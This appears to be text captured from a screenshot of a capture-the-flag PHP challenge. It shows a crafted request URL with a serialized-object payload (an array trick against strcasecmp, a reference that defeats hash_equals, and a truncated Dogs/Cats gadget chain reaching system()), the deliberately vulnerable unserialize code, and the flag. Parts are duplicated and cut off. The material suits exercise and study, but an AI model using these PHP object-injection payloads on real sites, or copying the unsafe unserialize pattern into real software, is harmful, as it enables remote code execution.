 Tor Browser
54.236.16.144/Admin/final.ph
54.236.16.144/Admin/final.php?key=sT4yH0M3&abc[]=sasa&def=O:8:"stdClass":2:{s:4:"flag";N;s:3:"xyz";R:2;}&ghi=O:4:"Dogs":1:{s:3:"obj";O:4:"Ca
key?if (isset($_GET['abc'])){ if (!strcasecmp ($_GET['abc'], $flag1)) echo $flag1; else echo 'Aye real vibe killer';}
if (isset ($_GET['def'])){ $def = $_GET['def']; $obj = unserialize ($def); $obj->flag = $flag2; if (hash_equals ($obj->xyz, $obj->flag)) echo $flag2; else echo 'Aye real vibe
killere!';}
if(isset($_GET['ghi'])){ class Dogs { public $obj; public function __construct(){ $this-> obj = Null; } public function __wakeup(){ $this-> end(); } public function end(){
$this-> obj-> close(); } } class Cats{ public function close(){ system($this-> cmd); } } $data= unserialize($_GET['ghi']); } else echo 'Aye real vibe killerr!';
flag = \$flag2; if (hash_equals (\$obj->xyz, \$obj->flag)) echo \$flag2; else echo 'Aye real vibe killere!';}"; $flag2=" if(isset(\$_GET['ghi'])){ class Dogs { public \$obj; public
function __construct(){ \$this-> obj = Null; } public function __wakeup(){ \$this-> end(); } public function end(){ \$this-> obj-> close(); } } class Cats{ public function close(){
system(\$this-> cmd); } } \$data= unserialize(\$_GET['ghi']); } else echo 'Aye real vibe killerr!';"; echo $start; if($_GET['key']=="sT4yH0M3"){ echo $flag0; echo "
"; echo "
"; if (isset($_GET['abc'])){ if (!strcasecmp ($_GET['abc'], $flag1)){ echo $flag1; echo "
"; echo "
"; if (isset ($_GET['def'])){ $def = $_GET['def']; $obj = unserialize ($def); $obj->flag = $flag2; if (hash_equals ($obj->xyz, $obj->flag)) { echo $flag2; echo "
"; echo "
"; if(isset($_GET['ghi'])){ class Dogs { public $obj; public function __construct(){ $this-> obj = Null; } public function __wakeup(){ $this-> end(); } public function end(){
$this-> obj-> close(); } } class Cats{ public function close(){ system($this-> cmd); } } $data= unserialize($_GET['ghi']); } else echo "Aye real vibe killerr!"; } else echo "Aye
real vibe killere!"; } } else echo 'Aye real vibe killer'; }} $ffffllaaaggg="inctf{Rc3_n_d0wngr4d35_d0n7_g0_W3Ll:}" ?>